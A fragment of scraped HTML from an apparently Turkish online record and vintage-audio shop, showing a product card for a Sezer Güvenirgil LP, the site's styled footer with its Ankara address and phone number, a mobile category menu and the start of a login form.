<a href="https://gurkanplak.com/urun/sezer-guvenirgil-mutlulugun-bedeli-longplay/" class="product-image-link" aria-label="SEZER GÜVENİRGİL &#8211; MUTLULUĞUN BEDELİ &#8211; LONGPLAY"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/042-2-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/042-2-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-860x860.jpg.webp 860w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/043-1-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/043-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/043-1-860x860.jpg.webp 860w" data-image-id="1"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/044-1-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/044-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/044-1-860x860.jpg.webp 860w" data-image-id="2"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/045-1-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/045-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/045-1-860x860.jpg.webp 860w" data-image-id="3"></div><div class="wd-product-grid-slide" data-image-url="https://gurkanplak.com/wp-content/uploads/2022/09/046-1-scaled-600x600.jpg" data-image-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/046-1-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/046-1-860x860.jpg.webp 860w" data-image-id="4"></div></div><div class="wd-product-grid-slider-nav wd-fill wd-hide-md"><div class="wd-prev"></div><div class="wd-next"></div></div>
<img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://gurkanplak.com/wp-content/uploads/2022/09/042-2-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2022/09/042-2-scaled-600x600.jpg 600w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-150x150.jpg.webp 150w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-scaled-1200x1200.jpg 1200w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-300x300.jpg.webp 300w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-800x800.jpg.webp 800w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-768x768.jpg.webp 768w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-1536x1536.jpg.webp 1536w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-2048x2048.jpg.webp 2048w, https://gurkanplak.com/wp-content/uploads/2022/09/042-2-860x860.jpg.webp 860w" data-sizes="(max-width: 600px) 100vw, 600px" />		</a><div class="wd-buttons wd-pos-r-t"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://gurkanplak.com/wishlist/" data-key="06018c6f96" data-product-id="8816" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a></div></div></div><div class="product-element-bottom"><div class="wd-product-header"><h3 class="wd-entities-title"><a href="https://gurkanplak.com/urun/sezer-guvenirgil-mutlulugun-bedeli-longplay/">SEZER GÜVENİRGİL &#8211; MUTLULUĞUN BEDELİ &#8211; LONGPLAY</a></h3></div><div class="wd-product-cats">
<a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" rel="tag">YERLİ DÖNEM BASKI 33&#039;LÜK PLAK</a></div><div class="wrap-price">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>1,250.00</bdi></span></span></div><div class="wd-product-footer"><div class="wd-add-btn wd-add-btn-replace">
<a href="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/?add-to-cart=8816" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8816" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8816" data-product_sku="" aria-label="Sepete ekle: “SEZER GÜVENİRGİL - MUTLULUĞUN BEDELİ - LONGPLAY”" rel="nofollow" data-success_message="&quot;SEZER GÜVENİRGİL - MUTLULUĞUN BEDELİ - LONGPLAY&quot; sepetinize eklendi" role="button"><span>Sepete Ekle</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8816" class="screen-reader-text">
</span></div><div class="wd-action-buttons"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://gurkanplak.com/compare/" data-id="8816" rel="nofollow" data-added-text="Compare products">
<span>Add to compare</span>
</a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
<a
href="https://gurkanplak.com/urun/sezer-guvenirgil-mutlulugun-bedeli-longplay/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8816"
>Quick view</a></div></div></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="688" class="elementor elementor-688"><div class="elementor-element elementor-element-4b408d6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="4b408d6" data-element_type="container"><div class="elementor-element elementor-element-792db18 elementor-widget elementor-widget-html" data-id="792db18" data-element_type="widget" data-widget_type="html.default"><footer id="gpk-footer" class="ozge-footer" aria-label="Gürkan Plak 1970 Footer"><style>/* =========================================================
      GPK FOOTER (LIGHT CORPORATE / Woodmart-safe / scoped)
      - Soft whites, no dark background
      - Glass cards + subtle corporate accents
      - NO copy buttons in footer
      - Web Çözüm signature bottom-right
    ========================================================== */
    #gpk-footer{
      --gpk-bg:#f7f9fc;
      --gpk-bg2:#ffffff;

      --gpk-ink:#0f2433;
      --gpk-muted:#4b6476;

      --gpk-line: rgba(15,36,51,.12);
      --gpk-shadow: 0 18px 55px rgba(15,36,51,.10);
      --gpk-shadow2: 0 10px 28px rgba(15,36,51,.08);

      --gpk-accent:#1b7f97;
      --gpk-accent2:#2aa6a3;
      --gpk-gold:#b7934f;

      --gpk-glass: rgba(255,255,255,.78);
      --gpk-glass2: rgba(255,255,255,.62);

      --gpk-radius2: 26px;

      position: relative;
      overflow: hidden;
      font-family: inherit;
      color: var(--gpk-ink);
      padding: clamp(18px, 2.4vw, 28px) 0;
    }

    #gpk-footer .gpk-bg{
      position:absolute;
      inset:0;
      z-index:-2;
      background:
        radial-gradient(900px 520px at 10% 10%, rgba(42,166,163,.14), rgba(42,166,163,0) 60%),
        radial-gradient(820px 460px at 92% 22%, rgba(183,147,79,.12), rgba(183,147,79,0) 62%),
        radial-gradient(760px 420px at 40% 92%, rgba(27,127,151,.10), rgba(27,127,151,0) 60%),
        linear-gradient(180deg, var(--gpk-bg), var(--gpk-bg2));
    }

    #gpk-footer .gpk-wrap{
      width: min(1270px, calc(100% - 32px));
      margin-inline: auto;
    }

    #gpk-footer .gpk-card{
      background: linear-gradient(180deg, var(--gpk-glass), var(--gpk-glass2));
      border: 1px solid var(--gpk-line);
      border-radius: var(--gpk-radius2);
      box-shadow: var(--gpk-shadow);
      backdrop-filter: blur(14px);
      -webkit-backdrop-filter: blur(14px);
      position: relative;
      overflow: hidden;
      padding: clamp(16px, 2.2vw, 22px);
    }

    #gpk-footer .gpk-card::before{
      content:"";
      position:absolute;
      inset:0;
      padding:1px;
      border-radius: inherit;
      background: linear-gradient(135deg,
        rgba(42,166,163,.42),
        rgba(183,147,79,.26),
        rgba(27,127,151,.18)
      );
      -webkit-mask:
        linear-gradient(#000 0 0) content-box,
        linear-gradient(#000 0 0);
      -webkit-mask-composite: xor;
              mask-composite: exclude;
      pointer-events:none;
      opacity:.65;
    }

    #gpk-footer .gpk-grid{
      display:grid;
      grid-template-columns: 1.2fr .9fr 1fr;
      gap: clamp(14px, 2.2vw, 22px);
      align-items: start;
    }

    /* Brand block */
    #gpk-footer .gpk-brand{
      display:flex;
      flex-direction: column;
      gap: 12px;
    }

    #gpk-footer .gpk-logoRow{
      display:flex;
      align-items:center;
      gap: 12px;
    }

    #gpk-footer .gpk-logo{
      display:inline-flex;
      align-items:center;
      justify-content:center;
      border-radius: 16px;
      padding: 10px 12px;
      border: 1px solid rgba(15,36,51,.10);
      background: rgba(255,255,255,.70);
      box-shadow: var(--gpk-shadow2);
      text-decoration:none !important;
    }

    #gpk-footer .gpk-logo img{
      display:block;
      width:auto;
      height:auto;
      max-height: 56px;
      max-width: 220px;
    }

    #gpk-footer .gpk-brandText strong{
      display:block;
      font-weight: 950;
      letter-spacing:.2px;
      font-size: 14.5px;
      color: rgba(15,36,51,.95);
      margin-bottom: 2px;
    }
    #gpk-footer .gpk-brandText span{
      display:block;
      font-size: 13.5px;
      line-height: 1.55;
      color: var(--gpk-muted);
      max-width: 52ch;
    }

    /* Column headers */
    #gpk-footer .gpk-col h3{
      margin: 0 0 10px 0;
      font-weight: 950;
      letter-spacing:.2px;
      font-size: 14px;
      color: rgba(15,36,51,.95);
      display:flex;
      align-items:center;
      gap: 10px;
    }

    #gpk-footer .gpk-icon{
      width: 18px;
      height: 18px;
      flex: 0 0 auto;
    }

    /* Links */
    #gpk-footer .gpk-links{
      display:flex;
      flex-direction: column;
      gap: 8px;
    }
    #gpk-footer .gpk-links a{
      display:flex;
      align-items:center;
      justify-content: space-between;
      gap: 10px;
      padding: 10px 12px;
      border-radius: 16px;
      border: 1px solid rgba(15,36,51,.10);
      background: rgba(255,255,255,.66);
      box-shadow: 0 10px 26px rgba(15,36,51,.08);
      color: rgba(15,36,51,.90);
      text-decoration:none !important;
      font-weight: 900;
      font-size: 13px;
      transition: transform .18s ease, box-shadow .18s ease, border-color .18s ease, background .18s ease;
    }
    #gpk-footer .gpk-links a:hover{
      transform: translateY(-1px);
      border-color: rgba(42,166,163,.30);
      background: rgba(255,255,255,.78);
      box-shadow: 0 16px 40px rgba(15,36,51,.10);
    }
    #gpk-footer .gpk-links a .gpk-arrow{
      opacity:.65;
      font-weight: 950;
    }

    /* Contact rows (no copy actions) */
    #gpk-footer .gpk-info{
      display:flex;
      flex-direction: column;
      gap: 10px;
    }
    #gpk-footer .gpk-row{
      display:flex;
      align-items:flex-start;
      gap: 12px;
      padding: 12px;
      border-radius: 18px;
      border: 1px solid rgba(15,36,51,.10);
      background: rgba(255,255,255,.66);
      box-shadow: 0 10px 26px rgba(15,36,51,.08);
    }
    #gpk-footer .gpk-rowIcon{
      width: 40px;
      height: 40px;
      border-radius: 14px;
      border: 1px solid rgba(42,166,163,.28);
      background: rgba(42,166,163,.10);
      display:flex;
      align-items:center;
      justify-content:center;
      flex: 0 0 auto;
    }
    #gpk-footer .gpk-row strong{
      display:block;
      font-size: 12.5px;
      font-weight: 950;
      letter-spacing:.2px;
      color: rgba(15,36,51,.92);
      margin-bottom: 3px;
    }
    #gpk-footer .gpk-row span{
      display:block;
      font-size: 13.5px;
      line-height: 1.5;
      color: var(--gpk-muted);
    }
    #gpk-footer .gpk-row a{
      color: rgba(27,127,151,.95);
      text-decoration:none !important;
      font-weight: 900;
    }
    #gpk-footer .gpk-row a:hover{
      text-decoration: underline !important;
    }

    /* Social buttons */
    #gpk-footer .gpk-social{
      display:flex;
      gap: 10px;
      flex-wrap: wrap;
      margin-top: 10px;
    }
    #gpk-footer .gpk-social a{
      display:inline-flex;
      align-items:center;
      gap: 10px;
      padding: 10px 12px;
      border-radius: 16px;
      border: 1px solid rgba(15,36,51,.12);
      background: rgba(255,255,255,.70);
      color: rgba(15,36,51,.92);
      text-decoration:none !important;
      font-weight: 950;
      font-size: 13px;
      box-shadow: 0 10px 26px rgba(15,36,51,.08);
      transition: transform .18s ease, box-shadow .18s ease, border-color .18s ease;
    }
    #gpk-footer .gpk-social a:hover{
      transform: translateY(-1px);
      border-color: rgba(42,166,163,.32);
      box-shadow: 0 16px 40px rgba(15,36,51,.10);
    }

    /* Bottom bar (signature at right) */
    #gpk-footer .gpk-bottom{
      margin-top: 12px;
      display:grid;
      grid-template-columns: 1fr auto;
      gap: 10px 14px;
      align-items:center;
      padding: 12px 4px 0 4px;
      color: rgba(75,100,118,.86);
      font-size: 12.5px;
    }

    #gpk-footer .gpk-bottom-left{
      display:flex;
      flex-wrap: wrap;
      gap: 8px 10px;
      align-items:center;
    }
    #gpk-footer .gpk-bottom-left a{
      color: rgba(27,127,151,.95);
      text-decoration:none !important;
      font-weight: 900;
    }
    #gpk-footer .gpk-bottom-left a:hover{
      text-decoration: underline !important;
    }

    /* =========================================================
       Web Çözüm İmza (verdiğin stil)
       Scoped: .ozge-footer .ozge-footer-signature ...
    ========================================================== */
    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"] {
      position: relative;
      display: inline-flex;
      align-items: center;
      justify-content: flex-end;
      padding: 6px 10px;
      border-radius: 999px;
      overflow: hidden;
      isolation: isolate;
      text-decoration: none !important;
      box-shadow: 0 14px 34px rgba(15,36,51,.10);
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"] img.alignright {
      margin: 0 !important;
      display:block;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"]::before {
      content: "";
      position: absolute;
      inset: -1px;
      border-radius: inherit;
      background: conic-gradient(from 0deg, #f97316, #1d4ed8, #f97316);
      opacity: 0.98;
      animation: wcGradient 18s linear infinite;
      z-index: -2;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"]::after {
      content: "";
      position: absolute;
      inset: 2px;
      border-radius: inherit;
      /* koyu his vermesin diye çok daha soft arka plan */
      background: radial-gradient(circle at top, rgba(255,255,255,.92), rgba(245,247,250,.92));
      z-index: -1;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"] img {
      position: relative;
      z-index: 1;
      filter: drop-shadow(0 0 9px rgba(248,250,252,0.8));
      transform: translateY(0);
      transition: transform 0.25s ease, filter 0.25s ease;
    }

    .ozge-footer .ozge-footer-signature a[href*="webcozum.com.tr"]:hover img {
      transform: translateY(-1px) scale(1.03);
      filter: drop-shadow(0 0 14px rgba(248,250,252,1));
    }



    /* Responsive */
    @media (max-width: 980px){
      #gpk-footer .gpk-grid{ grid-template-columns: 1fr; }
      #gpk-footer .gpk-bottom{ grid-template-columns: 1fr; }
      .ozge-footer .ozge-footer-signature{ justify-self: start; }
    }</style><div class="gpk-bg" aria-hidden="true"></div><div class="gpk-wrap"><div class="gpk-card"><div class="gpk-grid"><div class="gpk-brand"><div class="gpk-logoRow">
<a class="gpk-logo" href="https://gurkanplak.com" aria-label="Gürkan Plak 1970 Ana Sayfa">
<img data-lazyloaded="1" src="[data-uri]" width="1600" height="935" data-src="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp" alt="Gürkan Plak 1970 Logo" loading="lazy">
</a></div><div class="gpk-brandText">
<strong>Plak, Pikap, Radyo, Hi-Fi, Gramafon, Antika</strong>
<span>Raflar arasında tarihe yolculuk. Mağazamıza uğrayın veya sosyal medya üzerinden bize yazın.</span></div><div class="gpk-social" aria-label="Sosyal bağlantılar">
<a href="https://www.instagram.com/gurkanplak1970/" target="_blank" rel="noopener">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M7 3h10a4 4 0 0 1 4 4v10a4 4 0 0 1-4 4H7a4 4 0 0 1-4-4V7a4 4 0 0 1 4-4Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 8.2a3.8 3.8 0 1 0 0 7.6 3.8 3.8 0 0 0 0-7.6Z" stroke="rgba(183,147,79,.82)" stroke-width="2"/>
<path d="M17.6 6.4h.01" stroke="rgba(42,166,163,.90)" stroke-width="3" stroke-linecap="round"/>
</svg>
Instagram
</a><a href="https://www.facebook.com/profile.php?id=61572970930946" target="_blank" rel="noopener">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M14 9h3V6h-3c-2.2 0-4 1.8-4 4v3H8v3h2v5h3v-5h3l1-3h-4v-3c0-.6.4-1 1-1Z" fill="rgba(15,36,51,.82)"/>
</svg>
Facebook
</a><a href="https://www.google.com/maps?q=G%C3%BCrkan%20Plak%201970" target="_blank" rel="noopener">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M12 22s7-6.1 7-12a7 7 0 1 0-14 0c0 5.9 7 12 7 12Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 10.5a2.2 2.2 0 1 0 0 4.4 2.2 2.2 0 0 0 0-4.4Z" stroke="rgba(42,166,163,.90)" stroke-width="2"/>
</svg>
Konum
</a></div></div><div class="gpk-col"><h3>
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M4 6h16v12H4V6Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M7 9h10M7 12h10M7 15h7" stroke="rgba(42,166,163,.90)" stroke-width="2" stroke-linecap="round"/>
</svg>
Hızlı Menü</h3><div class="gpk-links" role="navigation" aria-label="Footer hızlı menü">
<a href="https://gurkanplak.com/"><span>Ana Sayfa</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Plaklar</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Kaset / CD</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Yeni Gelenler</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Cihazlar</span><span class="gpk-arrow">›</span></a>
<a href="https://gurkanplak.com/"><span>Bize Ulaşın</span><span class="gpk-arrow">›</span></a></div></div><div class="gpk-col"><h3>
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none" aria-hidden="true">
<path d="M12 22s7-6.1 7-12a7 7 0 1 0-14 0c0 5.9 7 12 7 12Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 10.5a2.2 2.2 0 1 0 0 4.4 2.2 2.2 0 0 0 0-4.4Z" stroke="rgba(183,147,79,.82)" stroke-width="2"/>
</svg>
İletişim</h3><div class="gpk-info"><div class="gpk-row"><div class="gpk-rowIcon" aria-hidden="true">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none">
<path d="M12 22s7-6.1 7-12a7 7 0 1 0-14 0c0 5.9 7 12 7 12Z" stroke="rgba(15,36,51,.82)" stroke-width="2"/>
<path d="M12 10.5a2.2 2.2 0 1 0 0 4.4 2.2 2.2 0 0 0 0-4.4Z" stroke="rgba(42,166,163,.90)" stroke-width="2"/>
</svg></div><div>
<strong>Adres</strong>
<span>GMK Bulvarı Şehit Daniş Tunalıgil Sokak No: 2/38, Maltepe / Ankara</span>
<a href="https://www.google.com/maps?q=GMK%20Bulvar%C4%B1%20%C5%9Eehit%20Dani%C5%9F%20Tunal%C4%B1gil%20Sokak%20No%202%2F38%20Maltepe%20Ankara" target="_blank" rel="noopener">Haritada Aç</a></div></div><div class="gpk-row"><div class="gpk-rowIcon" aria-hidden="true">
<svg class="gpk-icon" viewBox="0 0 24 24" fill="none">
<path d="M7 4h3l2 5-2 2c1.4 2.8 3.2 4.6 6 6l2-2 5 2v3c0 1-1 2-2 2-9.4 0-17-7.6-17-17 0-1 1-2 2-2Z" stroke="rgba(15,36,51,.82)" stroke-width="2" stroke-linejoin="round"/>
</svg></div><div>
<strong>Telefon</strong>
<span>0312 431 57 47</span>
<a href="tel:+903124315747">Hemen Ara</a></div></div></div></div></div><div class="gpk-bottom"><div class="gpk-bottom-left"><div>© <span id="gpkFooterYear"></span> <strong>Gürkan Plak 1970</strong> • Tüm hakları saklıdır.</div><div>
<a href="https://www.instagram.com/gurkanplak1970/" target="_blank" rel="noopener">Instagram</a>
&nbsp;•&nbsp;
<a href="https://www.facebook.com/profile.php?id=61572970930946" target="_blank" rel="noopener">Facebook</a></div></div><div class="ozge-footer-signature">
<a href="https://webcozum.com.tr/" target="_blank" rel="noopener">
<img data-lazyloaded="1" src="[data-uri]" class="alignright"
data-src="https://webcozum.com.tr/wp-content/uploads/2025/10/cropped-logo.png"
alt="Tasarım ve Uygulama | Web Çözüm Yazılım Çözümleri" width="150" height="33">
</a></div></div></div></div> <script type="litespeed/javascript">(function(){const y=document.getElementById('gpkFooterYear');if(y)y.textContent=String(new Date().getFullYear());})()</script> </footer></div></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://gurkanplak.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-gurkanplak-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11276 item-level-0" ><a href="https://gurkanplak.com/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11375 item-level-0" ><a href="https://gurkanplak.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Tüm Ürünler</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Plaklar</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11323 item-level-1" ><a href="https://gurkanplak.com/product-category/plaklar/45lik/" class="woodmart-nav-link">45&#8217;LİK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11324 item-level-1" ><a href="https://gurkanplak.com/product-category/tas-plak/" class="woodmart-nav-link">TAŞ PLAK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11325 item-level-1" ><a href="https://gurkanplak.com/product-category/yerli-donem-baski-33luk-plak/" class="woodmart-nav-link">YERLİ DÖNEM BASKI 33&#8217;LÜK PLAK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11322 item-level-1" ><a href="https://gurkanplak.com/product-category/plaklar/yerli-plaklar/" class="woodmart-nav-link">Yerli Plaklar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11321 item-level-1" ><a href="https://gurkanplak.com/product-category/yabanci-plaklar/" class="woodmart-nav-link">Yabancı Plaklar</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8932 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kaset / CD</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11327 item-level-1" ><a href="https://gurkanplak.com/product-category/cd/" class="woodmart-nav-link">CD</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8933 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Yeni Gelenler</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Kitap Dergi</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11326 item-level-1" ><a href="https://gurkanplak.com/product-category/yeni-baski/" class="woodmart-nav-link">YENİ BASKI</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Cihazlar</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11320 item-level-1" ><a href="https://gurkanplak.com/product-category/pikaplar/" class="woodmart-nav-link">Pikaplar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11319 item-level-1" ><a href="https://gurkanplak.com/product-category/gramofon/" class="woodmart-nav-link">GRAMOFON</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11318 item-level-1" ><a href="https://gurkanplak.com/product-category/radyo/" class="woodmart-nav-link">RADYO</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283 item-level-0" ><a href="https://gurkanplak.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">Bize Ulaşın</span></a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading">
<span class="title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="login-form-side wd-side-hidden woocommerce wd-right"><div class="wd-heading">
<span class="title">Sign in</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Close</a></div></div><div class="woocommerce-notices-wrapper"></div><form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
hidden-form			" action="https://gurkanplak.com/my-account/" style="display:none;"			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
